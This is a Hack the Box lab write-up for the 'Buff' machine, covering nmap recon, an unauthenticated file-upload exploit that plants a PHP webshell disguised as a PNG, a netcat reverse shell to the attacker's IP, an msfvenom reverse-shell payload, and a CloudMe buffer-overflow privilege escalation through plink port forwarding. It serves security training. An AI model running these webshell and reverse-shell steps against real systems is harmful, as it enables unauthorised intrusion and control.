Hack the Box -- Buff
My writeup of Buff. It's taken from my GitHub notes, before I really started to focus on doing writeups. The original wasn't written with a blog post in mind, but I'll be updating the live post to fix it up and add any relevant screenshots.
Nmap Results
sudo nmap -T4 -Pn -p 7680,8080 -sC -sSV 10.10.10.198 -oN scriptScans
[sudo] password for nux:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-23 21:13 CDT
Nmap scan report for 10.10.10.198
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.33 seconds
Examining Port 8080 -- HTTP
We run into a site for a fitness gym. Not a lot to see here at first, but eventually, if we go to the "Contact" tab, we find something neat: http://10.10.10.198:8080/contact.php
Shows us the following:

mrb3n's Bro Hut
Made using Gym Management Software 1.0
Convenient. Let's see what we can find.
Finding an exploit
Not long after digging around, we run into the following: https://www.exploit-db.com/exploits/48506
It's a Python script that creates a shell by using an unauthenticated file upload vulnerability in the Gym Management System 1.0 software.
It takes advantage of a the unauthenticated file upload vulnerability to upload a php script. It bypasses the file authentication check by appending a double-file extension. In our case, .php.png. It also adds the PNG magic bytes to the top of the file: \x89\x50\x4e\x47\x0d\x0a\x1a
Let's break it down a bit:
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'kaio-ken.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'pupload': 'upload'}
It uploads to upload.php which we know is vulnerable to the file upload. It puts it in a directory called upload.php?id=kamehameha
It creates the PNG magic bytes and then creates a "png" file (which is really just a php file with a png extension.) It uses the telepathy parameter to spawn a webshell that you communicate with at /upload.php?id=kamehameha using GET requests.
I can run this with python exploit.py http://<ipaddress>:8080/ and the exploit runs. This gives me a basic shell.
Note on Python and Kali
As part of tweaking my walkthrough for my blog, I opted to redo the box. Sometime between now and four months ago when I initially worked through it, some things changed and I had to run through this guide to make the exploit script work again:
nux@KakaLinpoop:~/Documents/htb/boxes/buff_again/exploits$ python exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
Janky Shell
There's not a lot we can do from this shell. We can't even change directories, but we can list files in them. I was able to read the user.txt file and get the user flag. That was easy enough. However, I needed something better. I learned about using Python to set up an SMB server from my good friend and colleague Julian.
smbserver.py
I used smbserver.py, part of impacket. This is a pretty easy way to transfer files to a Windows box from Linux. I dropped netcat in my /tmp directory and ran the following:
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support derp /tmp
This starts the smb share using smb2. It names the share "derp."
From my janky Windows shell, I run:
copy \\<serverIP>\derp\nc.exe
This will copy the netcat binary. I wrote about my discovery of this cool technique here.
Netcat Reverse Shell in Windows
From here, I can set up my listener and send a reverse shell back with netcat:
Attacker: nc -nvlp 443
Victim: nc -e C:\Windows\System32\cmd.exe 10.10.14.46 443
From here, I now have a better shell and can move around the box a bit better. Next thing to figure out is how to privesc.
System Enumeration
Windows version info
Here is a privesc cheatsheet for Windows that I use to start gathering useful information.
- OS Name: Microsoft Windows 10 Enterprise
- OS Version: 10.0.17134 N/A Build 17134
User and Hostname Info
C:\Program Files\CUAssistant>hostname
hostname
BUFF
C:\Program Files\CUAssistant>whoami
whoami
buff\shaun
Path to Root
We will find a file in shaun's download folders called CloudMe_1112.exe:
C:\Users\shaun>cd Downloads
cd Downloads
C:\Users\shaun\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 12:27 <DIR> .
14/07/2020 12:27 <DIR> ..
16/06/2020 15:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 8,738,656,256 bytes free
We do a search and find an exploit: https://www.exploit-db.com/exploits/48389
Buffer overflow.
The service listens on localhost. We will have to find a way to throw the exploit into localhost, which is where the service listens, on port 8888. I know how to do this with ssh, but I don't know how to do this with Windows when there is no ssh.
plink
Learned about plink.exe.
We will have to copy the binary to our Windows box. Same trick with the Python smb server:
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support derp /tmp
Then we copy the file: copy \\<serverIP>\derp\plink.exe
Now we can run plink with remote port forwarding and ssh into our box. I set up some temporary credentials and use plink to ssh into my machine: plink.exe -l nux -pw lamepassword 10.10.14.46 -R 8888:127.0.0.1:8888
Note on SSH in HTB
This worked when I solved it a while back. This time I had a lot of connection issues, and learned that outgoing ssh is blocked. I had to update my sshd_config file to include port 2022. Then I updated the plink command to specify the port. This worked. After that, I was able to run the exploit and get an administrator shell.
Getting Admin Shell
We will have to generate our shellcode using msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.46 LPORT=31337 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
We set LHOST to my Kali IP and LPORT to 31337. From here, I can set up my netcat listener on 31337.
I run the exploit, which will target 127.0.0.1:8888 and this will throw a shell at my netcat listener. This is because of my plink session in which I am SSH'd into my Kali machine. and turned on remote forwarding. Everything coming into my Kali machine on 127.0.0.1:8888 will forward to 127.0.0.1:8888 of the Windows box.
We got Admin.
